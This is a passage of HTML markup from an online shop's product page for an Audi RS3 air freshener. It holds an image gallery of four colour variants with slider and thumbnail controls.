    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?format=webp&quality=75&v=1683220704&width=300 300w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?format=webp&quality=75&v=1683220704&width=400 400w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?format=webp&quality=75&v=1683220704&width=412 412w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?format=webp&quality=75&v=1683220704&width=482 482w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?format=webp&quality=75&v=1683220704&width=500 500w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?format=webp&quality=75&v=1683220704&width=600 600w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?format=webp&quality=75&v=1683220704&width=715 715w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?format=webp&quality=75&v=1683220704&width=990 990w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?format=webp&quality=75&v=1683220704&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?format=webp&quality=75&v=1683220704&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?format=webp&quality=75&v=1683220704&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?format=webp&quality=75&v=1683220704&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?format=webp&quality=75&v=1683220704&width=300 300w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?format=webp&quality=75&v=1683220704&width=400 400w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?format=webp&quality=75&v=1683220704&width=412 412w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?format=webp&quality=75&v=1683220704&width=482 482w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?format=webp&quality=75&v=1683220704&width=500 500w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?format=webp&quality=75&v=1683220704&width=600 600w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?format=webp&quality=75&v=1683220704&width=715 715w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?format=webp&quality=75&v=1683220704&width=990 990w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?format=webp&quality=75&v=1683220704&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?format=webp&quality=75&v=1683220704&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?format=webp&quality=75&v=1683220704&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      
      
      fetchpriority="high"
      
      alt="Audi RS3 Air Freshener">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="32208809492707"
    >
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--26529652703614__main-32208808181987"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529652703614__main-32208808181987"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?v=1683220688&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?v=1683220688&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?v=1683220688&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?v=1683220688&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?v=1683220688&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?v=1683220688&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529652703614__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?format=webp&quality=75&v=1683220688&width=300 300w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?format=webp&quality=75&v=1683220688&width=400 400w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?format=webp&quality=75&v=1683220688&width=412 412w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?format=webp&quality=75&v=1683220688&width=482 482w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?format=webp&quality=75&v=1683220688&width=500 500w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?format=webp&quality=75&v=1683220688&width=600 600w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?format=webp&quality=75&v=1683220688&width=715 715w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?format=webp&quality=75&v=1683220688&width=990 990w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?format=webp&quality=75&v=1683220688&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?format=webp&quality=75&v=1683220688&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?format=webp&quality=75&v=1683220688&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?format=webp&quality=75&v=1683220688&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?format=webp&quality=75&v=1683220688&width=300 300w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?format=webp&quality=75&v=1683220688&width=400 400w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?format=webp&quality=75&v=1683220688&width=412 412w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?format=webp&quality=75&v=1683220688&width=482 482w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?format=webp&quality=75&v=1683220688&width=500 500w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?format=webp&quality=75&v=1683220688&width=600 600w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?format=webp&quality=75&v=1683220688&width=715 715w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?format=webp&quality=75&v=1683220688&width=990 990w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?format=webp&quality=75&v=1683220688&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?format=webp&quality=75&v=1683220688&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?format=webp&quality=75&v=1683220688&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Audi RS3 Air Freshener">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="32208808181987"
    >
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26529652703614__main-32208810737891"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529652703614__main-32208810737891"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?v=1683220717&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?v=1683220717&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?v=1683220717&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?v=1683220717&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?v=1683220717&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?v=1683220717&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529652703614__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?format=webp&quality=75&v=1683220717&width=300 300w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?format=webp&quality=75&v=1683220717&width=400 400w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?format=webp&quality=75&v=1683220717&width=412 412w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?format=webp&quality=75&v=1683220717&width=482 482w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?format=webp&quality=75&v=1683220717&width=500 500w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?format=webp&quality=75&v=1683220717&width=600 600w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?format=webp&quality=75&v=1683220717&width=715 715w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?format=webp&quality=75&v=1683220717&width=990 990w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?format=webp&quality=75&v=1683220717&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?format=webp&quality=75&v=1683220717&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?format=webp&quality=75&v=1683220717&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?format=webp&quality=75&v=1683220717&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?format=webp&quality=75&v=1683220717&width=300 300w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?format=webp&quality=75&v=1683220717&width=400 400w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?format=webp&quality=75&v=1683220717&width=412 412w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?format=webp&quality=75&v=1683220717&width=482 482w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?format=webp&quality=75&v=1683220717&width=500 500w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?format=webp&quality=75&v=1683220717&width=600 600w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?format=webp&quality=75&v=1683220717&width=715 715w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?format=webp&quality=75&v=1683220717&width=990 990w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?format=webp&quality=75&v=1683220717&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?format=webp&quality=75&v=1683220717&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?format=webp&quality=75&v=1683220717&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Audi RS3 Air Freshener">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="32208810737891"
    >
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26529652703614__main-32208811327715"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529652703614__main-32208811327715"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?v=1683220725&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?v=1683220725&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?v=1683220725&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?v=1683220725&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?v=1683220725&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?v=1683220725&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529652703614__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?format=webp&quality=75&v=1683220725&width=300 300w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?format=webp&quality=75&v=1683220725&width=400 400w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?format=webp&quality=75&v=1683220725&width=412 412w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?format=webp&quality=75&v=1683220725&width=482 482w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?format=webp&quality=75&v=1683220725&width=500 500w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?format=webp&quality=75&v=1683220725&width=600 600w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?format=webp&quality=75&v=1683220725&width=715 715w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?format=webp&quality=75&v=1683220725&width=990 990w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?format=webp&quality=75&v=1683220725&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?format=webp&quality=75&v=1683220725&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?format=webp&quality=75&v=1683220725&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?format=webp&quality=75&v=1683220725&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?format=webp&quality=75&v=1683220725&width=300 300w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?format=webp&quality=75&v=1683220725&width=400 400w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?format=webp&quality=75&v=1683220725&width=412 412w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?format=webp&quality=75&v=1683220725&width=482 482w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?format=webp&quality=75&v=1683220725&width=500 500w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?format=webp&quality=75&v=1683220725&width=600 600w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?format=webp&quality=75&v=1683220725&width=715 715w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?format=webp&quality=75&v=1683220725&width=990 990w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?format=webp&quality=75&v=1683220725&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?format=webp&quality=75&v=1683220725&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?format=webp&quality=75&v=1683220725&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Audi RS3 Air Freshener">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="32208811327715"
    >
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter caption">
          <span class="slider-counter--current">1</span>
          <span aria-hidden="true"> / </span>
          <span class="visually-hidden">of</span>
          <span class="slider-counter--total">4</span>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26529652703614__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--26529652703614__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26529652703614__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--26529652703614__main-0"
            class="thumbnail-list__item slider__slide mobile-thumb-small"
            data-target="template--26529652703614__main-32208809492707"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--26529652703614__main"
              aria-describedby="Thumbnail-template--26529652703614__main-0
"
            >
              <img src="//wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?v=1683220704&amp;width=200" alt="Audi RS3 Air Freshener" srcset="//wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?v=1683220704&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?v=1683220704&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?v=1683220704&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?v=1683220704&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?v=1683220704&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?v=1683220704&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?v=1683220704&amp;width=200 200w" width="200" height="200" loading="lazy" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529652703614__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--26529652703614__main-1"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529652703614__main-32208808181987"
              data-media-position="2"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--26529652703614__main"
                aria-describedby="Thumbnail-template--26529652703614__main-1
"
              >
                
                
                
                
                  <img src="//wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?v=1683220688&amp;width=200" alt="Audi RS3 Air Freshener" srcset="//wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?v=1683220688&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?v=1683220688&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?v=1683220688&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?v=1683220688&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?v=1683220688&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?v=1683220688&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?v=1683220688&amp;width=200 200w" width="200" height="200" fetchpriority="high" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529652703614__main-1
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--26529652703614__main-3"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529652703614__main-32208810737891"
              data-media-position="3"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--26529652703614__main"
                aria-describedby="Thumbnail-template--26529652703614__main-3
"
              >
                
                
                
                
